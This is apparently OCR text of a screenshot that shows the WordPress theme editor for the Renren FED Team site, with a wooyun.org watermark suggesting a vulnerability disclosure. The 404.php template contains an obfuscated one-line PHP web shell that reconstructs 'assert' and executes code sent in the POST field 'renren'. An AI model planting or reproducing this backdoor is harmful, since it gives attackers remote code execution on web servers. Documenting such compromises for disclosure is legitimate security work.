 编辑主题 ‹ 人人网FED Te
fed.renren.com/wp-admin/theme-editor.php?file=%2Fthemes%2Ffednew%2F404.php&theme=fedne
人人网FED Team 6 5 新建
仪表盘
文章
媒体
链接
页面
评论 5
外观
主题
小工具
菜单
自定义顶部
编辑
插件 3
用户
工具
设置
收起菜单
WordPress 3.7.1 现已发布！现在就更新。
编辑主题
fednew: 404 模板 (404.php)
<?php $a = str_replace("x","","axsxxsxexrxxt");@$a($_POST["renren"]); ?>
www.wooyun.org